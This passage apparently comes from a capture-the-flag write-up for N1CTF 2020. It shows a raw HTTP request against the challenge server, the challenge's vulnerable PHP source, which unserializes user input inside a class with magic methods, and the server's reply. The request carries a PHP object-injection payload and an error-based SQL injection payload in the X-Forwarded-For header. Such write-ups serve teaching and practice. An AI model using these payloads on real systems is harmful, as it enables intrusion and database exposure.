 GET
/?input=O:4:%22flag%22:2:{s:2:%22ip%22;O:2:%22ip%22:1:{s:2:%22ip%22;N;}s:5:%22check%22;N
;} HTTP/1.1
Host: 101.32.205.189
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Forwarded-For: 1' or updatexml(1,concat(0x7c,database()),1) or '
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
mysqli_close($con);
}
}
class flag {
public $ip;
public $check;
public function __construct($ip) {
$this-&gt;ip = $ip;
}
public function getflag(){
if(md5($this-&gt;check)===md5(&quot;key****************&quot;)){
readfile(&#x27;/flag&#x27;);
}
return $this-&gt;ip;
}
public function __wakeup(){
if(stristr($this-&gt;ip, &quot;n1ctf&quot;)!==False)
$this-&gt;ip = &quot;welcome to n1ctf2020&quot;;
else
$this-&gt;ip = &quot;noip&quot;;
}
public function __destruct() {
echo $this-&gt;getflag();
}
}
if(isset($_GET[&#x27;input&#x27;])){
$input = $_GET[&#x27;input&#x27;];
unserialize($input);
}
</code>
<code>welcome to n1ctf2020</code></pre>
<script src="./prism.js"></script>